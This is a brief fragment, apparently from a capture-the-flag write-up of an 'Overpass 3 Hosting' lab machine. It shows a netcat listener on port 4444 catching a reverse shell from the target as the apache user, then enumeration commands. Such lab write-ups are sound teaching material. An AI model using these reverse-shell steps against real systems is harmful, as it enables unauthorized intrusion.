 221 Goodbye.
root@ip-10-10-152-123:~/overpass3hosting# nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
onnection from 10.10.166.230 49126 received!
inux ip-10-10-166-230 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:06:13 up 1 min,  0 users,  load average: 1.35, 0.64, 0.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (888): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.4$ cd /home